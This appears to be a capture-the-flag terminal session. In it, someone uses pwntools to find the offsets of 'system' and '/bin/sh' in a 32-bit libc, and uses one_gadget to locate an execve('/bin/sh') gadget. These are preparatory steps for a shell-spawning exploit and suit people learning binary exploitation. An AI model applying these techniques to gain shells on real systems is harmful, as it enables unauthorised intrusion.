 closefrom@closefrom-virtual-machine:~/flag$ python
Python 2.7.12 (default, Nov 12 2018, 14:36:49)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> libc_elf = ELF('./libc.so.6_x86')
[*] '/home/closefrom/flag/libc.so.6_x86'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
>>> print hex(libc_elf.symbols['system'])
0x3b060
>>> print hex(next(libc_elf.search('/bin/sh')))
0x15fa0f
>>> exit()
closefrom@closefrom-virtual-machine:~/flag$ one_gadget libc.so.6_x86
0x3af1c execve("/bin/sh", esp+0x28, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x28] == NULL